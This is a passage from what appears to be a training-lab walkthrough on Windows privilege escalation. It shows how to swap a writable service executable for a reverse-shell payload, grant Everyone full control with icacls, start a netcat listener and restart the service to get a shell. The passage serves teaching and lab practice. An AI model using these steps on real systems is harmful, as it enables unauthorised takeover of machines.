 Once the payload is in the Windows server, we proceed to replace the service executable with our payload. Since we need another user to execute our payload,
we'll want to grant full permissions to the Everyone group as well:
Command Prompt
C:\> cd C:\PROGRA~2\SYSTEM~1\
C:\PROGRA~2\SYSTEM~1> move WService.exe WService.exe.bkp
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1> move C:\Users\thm-unpriv\rev-svc.exe WService.exe
1 file(s) moved.
C:\PROGRA~2\SYSTEM~1> icacls WService.exe /grant Everyone:F
Successfully processed 1 files.
We start a reverse listener on our attacker machine:
Kali Linux
user@attackerpc$ nc -lvp 4445
And finally, restart the service. While in a normal scenario, you would likely have to wait for a service restart, you have been assigned privileges to restart the
service yourself to save you some time. Use the following commands from a cmd.exe command prompt:
Command Prompt
C:\> sc stop windowsscheduler
C:\> sc start windowsscheduler
Note: PowerShell has sc as an alias to Set-Content, therefore you need to use sc.exe in order to control services with PowerShell this way.